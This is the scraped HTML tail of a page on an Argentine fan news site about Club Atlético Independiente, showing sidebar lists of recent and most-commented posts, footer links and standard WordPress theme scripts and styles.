                    Durante la semana previa al Clásico, los futbolistas de Independiente hicieron mucho hincapié en tres pilares fundamentales para generar confianza: el compromiso, la actitud y...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2016/09/29/perdon-papa/" rel="bookmark" class="td-image-wrap" title="Perdón, papá"><img width="150" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2016/09/hincha2-150x150.jpg" alt="" title="Perdón, papá"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2016/09/29/perdon-papa/" rel="bookmark" title="Perdón, papá">Perdón, papá</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.locoxelrojo.com/independiente/category/opinion/" class="td-post-category">Opinión</a>                    <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/matias-carusso/">Matias Carusso</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-09-29T23:18:02+00:00" >29 septiembre, 2016</time></span>                    <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2016/09/29/perdon-papa/#comments">35</a></div>                </div>

                <div class="td-excerpt">
                    Me tomé el atrevimiento de escribir estas líneas inmerso en una calentura que hacía mucho no sentía. Por eso, y antes que nada, me...                </div>
            </div>

        </div>

        </div></div> <!-- ./block -->            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_21 td_block_widget td_uid_13_696be03b83a14_rand td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="td_uid_13_696be03b83a14" ><script>var block_td_uid_13_696be03b83a14 = new tdBlock();
block_td_uid_13_696be03b83a14.id = "td_uid_13_696be03b83a14";
block_td_uid_13_696be03b83a14.atts = '{"custom_title":"LAS M\u00c1S COMENTADAS","custom_url":"","header_text_color":"#","header_color":"#","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"comment_count","limit":"3","offset":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_13_696be03b83a14_rand","separator":"","block_template_id":"","m16_tl":"","m16_el":"","el_class":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m16f_title_font_header":"","m16f_title_font_title":"Article title","m16f_title_font_reset":"","m16f_title_font_family":"","m16f_title_font_size":"","m16f_title_font_line_height":"","m16f_title_font_style":"","m16f_title_font_weight":"","m16f_title_font_transform":"","m16f_title_font_spacing":"","m16f_title_":"","m16f_cat_font_title":"Article category tag","m16f_cat_font_reset":"","m16f_cat_font_family":"","m16f_cat_font_size":"","m16f_cat_font_line_height":"","m16f_cat_font_style":"","m16f_cat_font_weight":"","m16f_cat_font_transform":"","m16f_cat_font_spacing":"","m16f_cat_":"","m16f_meta_font_title":"Article meta info","m16f_meta_font_reset":"","m16f_meta_font_family":"","m16f_meta_font_size":"","m16f_meta_font_line_height":"","m16f_meta_font_style":"","m16f_meta_font_weight":"","m16f_meta_font_transform":"","m16f_meta_font_spacing":"","m16f_meta_":"","m16f_ex_font_title":"Article excerpt","m16f_ex_font_reset":"","m16f_ex_font_family":"","m16f_ex_font_size":"","m16f_ex_font_line_height":"","m16f_ex_font_style":"","m16f_ex_font_weight":"","m16f_ex_font_transform":"","m16f_ex_font_spacing":"","m16f_ex_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_13_696be03b83a14_rand","tdc_css_class_style":"td_uid_13_696be03b83a14_rand_style"}';
block_td_uid_13_696be03b83a14.td_column_number = "1";
block_td_uid_13_696be03b83a14.block_type = "td_block_21";
block_td_uid_13_696be03b83a14.post_count = "3";
block_td_uid_13_696be03b83a14.found_posts = "29818";
block_td_uid_13_696be03b83a14.header_color = "#";
block_td_uid_13_696be03b83a14.ajax_pagination_infinite_stop = "";
block_td_uid_13_696be03b83a14.max_num_pages = "9940";
tdBlocksArray.push(block_td_uid_13_696be03b83a14);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">LAS MÁS COMENTADAS</span></h4></div><div id=td_uid_13_696be03b83a14 class="td_block_inner">
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2012/07/25/el-famoso-ingenio-para-traer-refuerzos/" rel="bookmark" class="td-image-wrap" title="El famoso ingenio para traer refuerzos"><img width="150" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2012/07/Entrenamiento-16-1-150x150.jpg" srcset="https://locoxelrojo.com/independiente/wp-content/uploads/2012/07/Entrenamiento-16-1-150x150.jpg 150w, https://locoxelrojo.com/independiente/wp-content/uploads/2012/07/Entrenamiento-16-1-300x300.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" alt="" title="El famoso ingenio para traer refuerzos"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2012/07/25/el-famoso-ingenio-para-traer-refuerzos/" rel="bookmark" title="El famoso ingenio para traer refuerzos">El famoso ingenio para traer refuerzos</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.locoxelrojo.com/independiente/category/futbol-profesional/" class="td-post-category">Futbol Profesional</a>                    <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/rodrigo-volpi/">Rodrigo Volpi</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2012-07-25T00:08:33+00:00" >25 julio, 2012</time></span>                    <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2012/07/25/el-famoso-ingenio-para-traer-refuerzos/#comments">69</a></div>                </div>

                <div class="td-excerpt">
                    Muchos medios se hacen eco de los refuerzos que trajo Independiente. Hasta ahora llegaron Paulo Rosales, Víctor Zapata, Roberto Russo, Jonathan Santana, Claudio Morel...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2017/01/28/febrero-comienzan-las-pruebas-jugadores/" rel="bookmark" class="td-image-wrap" title="En febrero comienzan las pruebas de jugadores"><img width="150" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2016/10/Reserva-CAI-vs-Atl-Tucuman-150x150.jpg" alt="" title="En febrero comienzan las pruebas de jugadores"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2017/01/28/febrero-comienzan-las-pruebas-jugadores/" rel="bookmark" title="En febrero comienzan las pruebas de jugadores">En febrero comienzan las pruebas de jugadores</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.locoxelrojo.com/independiente/category/inferiores/" class="td-post-category">Inferiores</a>                    <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/matias-carusso/">Matias Carusso</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-28T11:00:54+00:00" >28 enero, 2017</time></span>                    <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2017/01/28/febrero-comienzan-las-pruebas-jugadores/#comments">57</a></div>                </div>

                <div class="td-excerpt">
                    El Club Atlético Independiente anunció las fechas para las pruebas de nuevos talentos. Las mismas se realizarán en el complejo de Villa Domínico durante...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2016/07/14/lxr-tv-asi-juega-ezequiel-barco/" rel="bookmark" class="td-image-wrap" title="[LXR TV] Así juega Ezequiel Barco"><img width="150" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2016/07/A-150x150.png" srcset="https://locoxelrojo.com/independiente/wp-content/uploads/2016/07/A-150x150.png 150w, https://locoxelrojo.com/independiente/wp-content/uploads/2016/07/A-300x300.png 300w, https://locoxelrojo.com/independiente/wp-content/uploads/2016/07/A-70x70.png 70w" sizes="(max-width: 150px) 100vw, 150px" alt="" title="[LXR TV] Así juega Ezequiel Barco"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2016/07/14/lxr-tv-asi-juega-ezequiel-barco/" rel="bookmark" title="[LXR TV] Así juega Ezequiel Barco">[LXR TV] Así juega Ezequiel Barco</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.locoxelrojo.com/independiente/category/lxrtv/" class="td-post-category">#LXRTV</a>                    <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/rodrigo-volpi/">Rodrigo Volpi</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-07-14T21:37:28+00:00" >14 julio, 2016</time></span>                    <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2016/07/14/lxr-tv-asi-juega-ezequiel-barco/#comments">53</a></div>                </div>

                <div class="td-excerpt">
                    Si bien el mundo Independiente se encuentra enfocado en el mercado de pases, hubo una noticia que no pasó desapercibida esta semana. Gabriel Milito...                </div>
            </div>

        </div>

        </div></div> <!-- ./block -->            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_21 td_block_widget td_uid_14_696be03b85d0f_rand td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="td_uid_14_696be03b85d0f" ><script>var block_td_uid_14_696be03b85d0f = new tdBlock();
block_td_uid_14_696be03b85d0f.id = "td_uid_14_696be03b85d0f";
block_td_uid_14_696be03b85d0f.atts = '{"custom_title":"LAS M\u00c1S VISTAS DE LA SEMANA","custom_url":"","header_text_color":"#","header_color":"#","post_ids":"","category_id":"3247","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_7_day","limit":"3","offset":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_14_696be03b85d0f_rand","separator":"","block_template_id":"","m16_tl":"","m16_el":"","el_class":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m16f_title_font_header":"","m16f_title_font_title":"Article title","m16f_title_font_reset":"","m16f_title_font_family":"","m16f_title_font_size":"","m16f_title_font_line_height":"","m16f_title_font_style":"","m16f_title_font_weight":"","m16f_title_font_transform":"","m16f_title_font_spacing":"","m16f_title_":"","m16f_cat_font_title":"Article category tag","m16f_cat_font_reset":"","m16f_cat_font_family":"","m16f_cat_font_size":"","m16f_cat_font_line_height":"","m16f_cat_font_style":"","m16f_cat_font_weight":"","m16f_cat_font_transform":"","m16f_cat_font_spacing":"","m16f_cat_":"","m16f_meta_font_title":"Article meta info","m16f_meta_font_reset":"","m16f_meta_font_family":"","m16f_meta_font_size":"","m16f_meta_font_line_height":"","m16f_meta_font_style":"","m16f_meta_font_weight":"","m16f_meta_font_transform":"","m16f_meta_font_spacing":"","m16f_meta_":"","m16f_ex_font_title":"Article excerpt","m16f_ex_font_reset":"","m16f_ex_font_family":"","m16f_ex_font_size":"","m16f_ex_font_line_height":"","m16f_ex_font_style":"","m16f_ex_font_weight":"","m16f_ex_font_transform":"","m16f_ex_font_spacing":"","m16f_ex_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_14_696be03b85d0f_rand","tdc_css_class_style":"td_uid_14_696be03b85d0f_rand_style"}';
block_td_uid_14_696be03b85d0f.td_column_number = "1";
block_td_uid_14_696be03b85d0f.block_type = "td_block_21";
block_td_uid_14_696be03b85d0f.post_count = "3";
block_td_uid_14_696be03b85d0f.found_posts = "36";
block_td_uid_14_696be03b85d0f.header_color = "#";
block_td_uid_14_696be03b85d0f.ajax_pagination_infinite_stop = "";
block_td_uid_14_696be03b85d0f.max_num_pages = "12";
tdBlocksArray.push(block_td_uid_14_696be03b85d0f);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">LAS MÁS VISTAS DE LA SEMANA</span></h4></div><div id=td_uid_14_696be03b85d0f class="td_block_inner">
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2026/01/16/avalos-nosotros-vamos-a-tratar-de-ir-por-todo/" rel="bookmark" class="td-image-wrap" title="Ávalos: &#8220;Nosotros vamos a tratar de ir por todo&#8221;"><img width="150" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/avalos-abaldo-independiente-wanderers-uruguay-150x150.jpeg" alt="avalos-abaldo-independiente-wanderers-uruguay" title="Ávalos: &#8220;Nosotros vamos a tratar de ir por todo&#8221;"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2026/01/16/avalos-nosotros-vamos-a-tratar-de-ir-por-todo/" rel="bookmark" title="Ávalos: &#8220;Nosotros vamos a tratar de ir por todo&#8221;">Ávalos: &#8220;Nosotros vamos a tratar de ir por todo&#8221;</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.locoxelrojo.com/independiente/category/futbol-profesional/" class="td-post-category">Futbol Profesional</a>                    <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/mateo-leira/">Mateo Leira</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T21:43:27+00:00" >16 enero, 2026</time></span>                    <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2026/01/16/avalos-nosotros-vamos-a-tratar-de-ir-por-todo/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    Gabriel Ávalos habló luego de la victoria 2-0 de Independiente frente a Montevideo Wanderers, en el último amistoso por la Serie Río de la...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2026/01/15/rodrigo-marquez-se-va-para-la-feliz/" rel="bookmark" class="td-image-wrap" title="Rodrigo Márquez se va para La Feliz"><img width="150" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/marquez-150x150.jpg" alt="marquez" title="Rodrigo Márquez se va para La Feliz"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2026/01/15/rodrigo-marquez-se-va-para-la-feliz/" rel="bookmark" title="Rodrigo Márquez se va para La Feliz">Rodrigo Márquez se va para La Feliz</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.locoxelrojo.com/independiente/category/prestadosrojos/" class="td-post-category">#PrestadosRojos</a>                    <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/gonzalo-garcia-portnoy/">Gonzalo Garcia Portnoy</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T16:58:53+00:00" >15 enero, 2026</time></span>                    <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2026/01/15/rodrigo-marquez-se-va-para-la-feliz/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    Rodrigo Márquez se va nuevamente a préstamo.

El Chila jugó la última temporada en Platense, donde no tuvo rodaje prácticamente: disputó 6 partidos en 108...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2026/01/10/abaldo-apuntamos-a-ser-campeones/" rel="bookmark" class="td-image-wrap" title="Abaldo: &#8220;Apuntamos a ser campeones&#8221;"><img width="150" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/abaldo-cabral-zabala-amistoso-independinete-alianza-lima-150x150.jpg" alt="abaldo-cabral-zabala-amistoso-independinete-alianza-lima" title="Abaldo: &#8220;Apuntamos a ser campeones&#8221;"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2026/01/10/abaldo-apuntamos-a-ser-campeones/" rel="bookmark" title="Abaldo: &#8220;Apuntamos a ser campeones&#8221;">Abaldo: &#8220;Apuntamos a ser campeones&#8221;</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.locoxelrojo.com/independiente/category/futbol-profesional/" class="td-post-category">Futbol Profesional</a>                    <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/mateo-leira/">Mateo Leira</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-10T23:11:03+00:00" >10 enero, 2026</time></span>                    <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2026/01/10/abaldo-apuntamos-a-ser-campeones/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    Matías Abaldo habló luego de la victoria 2-1 de Independiente frente a Alianza Lima, en el primer amistoso por la Serie Río de la...                </div>
            </div>

        </div>

        </div></div> <!-- ./block -->            </div>
        </div>
    </div>
<div class="td-footer-bottom-full">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.locoxelrojo.com/independiente/"><img class="td-retina-data" src="https://www.locoxelrojo.com/independiente/wp-content/uploads/2016/08/lxr-logo-mobile.png" data-retina="https://www.locoxelrojo.com/independiente/wp-content/uploads/2016/08/lxr-logo-mobile.png" alt="" title="" width="" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>SOBRE NOSOTROS</span></div>LocoXelRojo es un medio partidario que cubre la actualidad del Club Atlético Independiente los 365 días del año. En LocoXelRojo.com te acercamos la mejor información, fotos, videos HD y todo lo que quieras sobre el Rey de Copas. 
¡Con la misma pasión, siguiendo a Independiente!</aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SÍGUENOS</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/LocoXelRojoWeb/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/locoxelrojoweb" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/locoxelrojoweb" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/locoxelrojoweb" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright 2016 LocoXelRojo.com | Todos los derechos reservados                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->

                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">Te recomendamos leer:</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2026/01/16/cerro-la-pretemporada-con-otro-triunfo/" rel="bookmark" class="td-image-wrap" title="Cerró la pretemporada con otro triunfo"><img width="100" height="70" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/festejo-independiente-wanderers-amistoso-uruguay-100x70.jpeg" srcset="https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/festejo-independiente-wanderers-amistoso-uruguay-100x70.jpeg 100w, https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/festejo-independiente-wanderers-amistoso-uruguay-300x209.jpeg 300w, https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/festejo-independiente-wanderers-amistoso-uruguay-1024x715.jpeg 1024w, https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/festejo-independiente-wanderers-amistoso-uruguay-768x536.jpeg 768w, https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/festejo-independiente-wanderers-amistoso-uruguay-1536x1072.jpeg 1536w, https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/festejo-independiente-wanderers-amistoso-uruguay-218x150.jpeg 218w, https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/festejo-independiente-wanderers-amistoso-uruguay-696x486.jpeg 696w, https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/festejo-independiente-wanderers-amistoso-uruguay-1068x746.jpeg 1068w, https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/festejo-independiente-wanderers-amistoso-uruguay-602x420.jpeg 602w, https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/festejo-independiente-wanderers-amistoso-uruguay.jpeg 1600w" sizes="(max-width: 100px) 100vw, 100px" alt="festejo-independiente-wanderers-amistoso-uruguay" title="Cerró la pretemporada con otro triunfo"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2026/01/16/cerro-la-pretemporada-con-otro-triunfo/" rel="bookmark" title="Cerró la pretemporada con otro triunfo">Cerró la pretemporada con otro triunfo</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T23:27:02+00:00" >16 enero, 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2026/01/16/lomonaco-no-estoy-apurado-en-irme/" rel="bookmark" class="td-image-wrap" title="Lomónaco: &#8220;No estoy apurado en irme&#8221;"><img width="100" height="70" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/lomonaco-independiente-amistoso-uruguay-100x70.jpeg" srcset="https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/lomonaco-independiente-amistoso-uruguay-100x70.jpeg 100w, https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/lomonaco-independiente-amistoso-uruguay-300x206.jpeg 300w, https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/lomonaco-independiente-amistoso-uruguay-218x150.jpeg 218w, https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/lomonaco-independiente-amistoso-uruguay-696x477.jpeg 696w, https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/lomonaco-independiente-amistoso-uruguay-1068x732.jpeg 1068w, https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/lomonaco-independiente-amistoso-uruguay-613x420.jpeg 613w, https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/lomonaco-independiente-amistoso-uruguay.jpeg 1600w" sizes="(max-width: 100px) 100vw, 100px" alt="lomonaco-independiente-amistoso-uruguay" title="Lomónaco: &#8220;No estoy apurado en irme&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2026/01/16/lomonaco-no-estoy-apurado-en-irme/" rel="bookmark" title="Lomónaco: &#8220;No estoy apurado en irme&#8221;">Lomónaco: &#8220;No estoy apurado en irme&#8221;</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T23:00:48+00:00" >16 enero, 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2026/01/16/avalos-nosotros-vamos-a-tratar-de-ir-por-todo/" rel="bookmark" class="td-image-wrap" title="Ávalos: &#8220;Nosotros vamos a tratar de ir por todo&#8221;"><img width="100" height="70" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/avalos-abaldo-independiente-wanderers-uruguay-100x70.jpeg" srcset="https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/avalos-abaldo-independiente-wanderers-uruguay-100x70.jpeg 100w, https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/avalos-abaldo-independiente-wanderers-uruguay-218x150.jpeg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="avalos-abaldo-independiente-wanderers-uruguay" title="Ávalos: &#8220;Nosotros vamos a tratar de ir por todo&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2026/01/16/avalos-nosotros-vamos-a-tratar-de-ir-por-todo/" rel="bookmark" title="Ávalos: &#8220;Nosotros vamos a tratar de ir por todo&#8221;">Ávalos: &#8220;Nosotros vamos a tratar de ir por todo&#8221;</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T21:43:27+00:00" >16 enero, 2026</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.7 (rara)
        Deploy mode: deploy
        Speed booster: v4.5

        uid: 696be03bb513e
    -->

    <script type='text/javascript' src='https://locoxelrojo.com/independiente/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.7' id='td-site-min-js'></script>
<script type='text/javascript' src='https://locoxelrojo.com/independiente/wp-includes/js/comment-reply.min.js?ver=6.0.11' id='comment-reply-js'></script>
<script type='text/javascript' src='https://locoxelrojo.com/independiente/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.6' id='page-links-to-js'></script>
<script defer type='text/javascript' src='https://locoxelrojo.com/independiente/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1665173146' id='akismet-frontend-js'></script>

<!-- JS generated by theme -->

<script>
    


            

	            // if the theme has tdBackstr support, it means this already uses it
                if ( 'undefined' !== typeof window.tdBackstr ) {

                    (function(){
                        // the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
                        var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
                        var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'https://www.locoxelrojo.com/independiente/wp-content/uploads/2016/09/fondo-lxr.jpg\'>' );

                        wrapper_image_jquery_obj.append( image_jquery_obj );

                        jQuery( 'body' ).prepend( wrapper_image_jquery_obj );

                        var td_backstr_item = new tdBackstr.item();

                        td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
                        td_backstr_item.image_jquery_obj = image_jquery_obj;

	                    tdBackstr.add_item( td_backstr_item );

                    })();
                }

            
            

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://locoxelrojo.com/independiente/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://locoxelrojo.com/independiente/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


<!-- Header style compiled by theme -->

<style>
    

.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
